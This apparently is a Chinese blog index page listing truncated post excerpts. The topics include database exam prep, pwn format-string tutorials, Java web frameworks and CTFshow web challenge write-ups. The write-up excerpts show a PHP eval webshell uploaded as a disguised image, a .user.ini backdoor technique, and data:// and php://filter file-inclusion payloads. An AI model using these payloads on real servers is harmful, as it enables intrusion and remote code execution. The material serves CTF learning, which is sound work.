计算机三级——数据库技术

计算机三级——数据库技术 选择题——30小题(40分); 应用题(填空题)——10小题(30分); 设计与应用题——三大题(30分)。 画E-R图(考试带有工具 ),范式,SQL语句 一、基本概念数据库应用系统——DBAS 组成:数据库系统,应用程序,应用界面 软件工程由方法、工具、过程组成——这就是软件工程的三要素。 参照软件开发模型的瀑布模型,DBAS的生命周期模型有项目规划、需求分析、系统设计、系统实现与部署、运行管理与维护。 例题: (1)下列属于数据库设计内容的是 ( B ) A.需求分析和维护 B.概念结构设计和逻辑结构设计 C.功能设计和测试用例设计 D.结构设计和行为设计 (2)下列不属于DBAS可行性分析的是 ( C ) A技术可行性 B操作可行性 C.结构可行性 D.经济可行性 (3)下列不属于运行维护工作的是 ( C ) A.系统监控 B系统性能优化 C.应用系统重写 D.系统升级 (4) 第四题答案为...

pwn入门-格式化字符串初探

pwn入门-格式化字符串初探C语言中格式化字符串常用占位符了解了格式化字符串的工作原理,在利用格式化字符串漏洞之前,我们还需要对占位符有着深刻的理解,我们就来回顾一下C语言格式化字符串中常用的占位符: 占位符 含义 %d 以十进制形式输出整数 %u 以十进制形式输出无符号整数 %x 以十六进制形式输出整数 (小写字母) %X 以十六进制形式输出整数 (大写字母) %o 以十进制形式输出整数 %f 以浮点数形式输出实数 %e 以指数形式输出实数 %g 自动选择%域者%e输出实数 %c 输出单个字符 %s 输出字符串 %p 输出指针的地址 %n 将已经输出的字符数写入参数 %c字符串通常用来输出单个字符,比如printf(“%c”,65),输出即为A,65为A的ascii码,%c将int参数转为unsiened char类型输出:但结合field...

thymeleaf

thymeleaf 一、几个基本概念物理视图和逻辑视图 在Servlet中,将请求转发到一个HTML页面文件时,使用的完整的转发路径就是==物理视图==。 /pages/user/login_success.html 如果我们把所有的HTML页面都放在某个统一的目录下,那么转发地址就会呈现出明显的规律: /pages/user/login.html /pages/user/login_success.html /pages/user/regist.html...



CTFshow-文件上传(Web151-170)

CTFshow-文件上传(Web151-170)参考了CTF show 文件上传篇(web151-170,看这一篇就够啦)-CSDN博客 Web151 要求png,然后上传带有一句话木马的a.png,burp抓包后改后缀为a.php,然后蚁剑连接,找flag 1<?php eval($_POST['cmd']);?> Web152同上题 Web153 猜测内容是不是有php被识别了,还是不合规 这里我们尝试.htaccess(因为它只适用于Apache)所以不行,这里要使用.user.ini 看题解: php.ini 是 php 的一个全局配置文件,对整个 web 服务起作用;而.user.ini 和.htaccess 一样是目录的配置文件,.user.ini 就是用户自定义的一个 php.ini,通常用这个文件来构造后门和隐藏后门。 .user.ini 原理:...

CTFshow-php特性(Web89-115)

CTFshow-php特性(Web89-115)Web89(intval)12345678910111213<?phpinclude("flag.php");highlight_file(__FILE__);if(isset($_GET['num'])){ $num = $_GET['num']; if(preg_match("/[0-9]/", $num)){ die("no no no!"); } if(intval($num)){ echo $flag; }} preg_match当检测的变量是数组的时候会报错并返回0。而intval函数当传入的变量也是数组的时候,会返回1 这里有个intval函数:获取变量的整数值。 intval() 不能用于 object,否则会产生 E_NOTICE 错误并返回 1。...

CTFshow-php特性(Web125-150)

CTFshow-php特性(Web125-150)Web125123456789101112131415<?phperror_reporting(0);highlight_file(__FILE__);include("flag.php");$a=$_SERVER['argv'];$c=$_POST['fun'];if(isset($_POST['CTF_SHOW'])&&isset($_POST['CTF_SHOW.COM'])&&!isset($_GET['fl0g'])){ if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\%|\^|\*|\-|\+|\=|\{|\}|\"|\'|\,|\.|\;|\?|flag|GLOBALS|echo|var_dump|print/i",...

SSM整合

SSM整合一、ContextLoaderListenerSpring提供了监听器ContextLoaderListener,实现ServletContextListener接口,可监听ServletContext的状态,在web服务器的启动,读取Spring的配置文件,创建Spring的IOC容器。web应用中必须在web.xml中配置 12345678910111213<listener> <!-- 配置Spring的监听器,在服务器启动时加载Spring的配置文件 Spring配置文件默认位置和名称:/WEB-INF/applicationContext.xml 可通过上下文参数自定义Spring配置文件的位置和名称 --> ...

pwn入门-非栈上格式化字符串

pwn入门-非栈上格式化字符串星盟one_gadget的一些姿势 - unr4v31 - 博客园 非栈上分两种情况。一在bss段上,二在堆上 跟栈上的区别是,比如网鼎杯那道题,是直接往栈上能写pritf的got地址,然后去修改,而这里不行 改ret地址中的libc start main为onegadget(难度简单,可能onegadget失效) 改printf的got为system/onegadget(难度中等,通杀)也就是下面的四马分肥 libc可以查看libc地址 然后改第二个把9c改成ac 123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687888990919293949596979899100101102103104105106107108109110111112#...





CTFshow-命令包含(Web78-88,Web116,117)

CTFshow-文件包含(Web78-88,Web116,117)Web78 ?file=data:text/plain, ?file=data://text/plain, ?file=php://filter/read=convert.base64-encode/resource=flag.php Web79 ?file=data:text/plain, 改大写 ?file=data://text/plain, ?file=data://text/plain, ?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCdscycpOw== # <?php system(‘ls’); ...

CTFshow-命令执行(Web58-77)

CTFshow-命令执行(Web58-77)Web581234567<?phpif(isset($_POST['c'])){ $c= $_POST['c']; eval($c);}else{ highlight_file(__FILE__);} Warning: system() has been disabled for security reasons in /var/www/html/index.php(17) : eval()’d code on line...